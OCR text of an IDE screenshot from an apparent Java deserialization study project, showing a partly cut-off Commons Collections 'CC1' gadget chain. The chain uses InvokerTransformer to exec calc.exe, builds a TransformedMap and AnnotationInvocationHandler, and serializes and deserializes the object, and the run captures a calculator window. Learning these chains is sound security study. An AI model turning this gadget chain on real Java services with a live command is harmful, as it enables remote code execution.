 asec-gadgets › src › main › java › payloads › CC1v0 › main
CC1v0
Project
CC1v0.java
AnnotationInvocationHandler.class
TransformedMap.java
Map.java
javasec-gadgets C:\Users\lenovo\IdeaProjec
.idea
src
main
java
payloads
CC1v0
URLDNS
utils
Deserialize
Serialize
resources
test
target
pom.xml
External Libraries
< 1.7 > C:\Program Files\Java\jdk1.7.0_21
access-bridge-64.jar library root
charsets.jar library root
dnsns.jar library root
jaccess.jar library root
14 1 1
43 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"})
44 };
45
46 Transformer chainedTransformer = new ChainedTransformer(transformers);
47 chainedTransformer.transform( input: "1");
48 HashMap map = new HashMap();
49 map.put("value","value");
50 Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
51
52 Class cl = Class.forName( className: "sun.reflect.annotation.A
53 Constructor declaredConstructor = cl.getDeclaredConstructor(
54 declaredConstructor.setAccessible(true);
55 Object o = declaredConstructor.newInstance(Target.class, map
56 Serialize.serializeToFile(o, name: "cc1.ser");
57 Deserialize.deserializeFromFile( name: "cc1.ser");
58
59 //对应前两条
60 // Class Constant = Runtime.class;
61 // Class clazz = Constant.getClass();
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CC1v0
"C:\Program Files\Java\jdk1.7.0_21\bin\java.exe" ...
C:\Users\lenovo\IdeaProjects\java-pniu\out\cc1.ser
C:\Users\lenovo\IdeaProjects\java-pniu\out\cc1.ser
Process finished with exit code 0
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies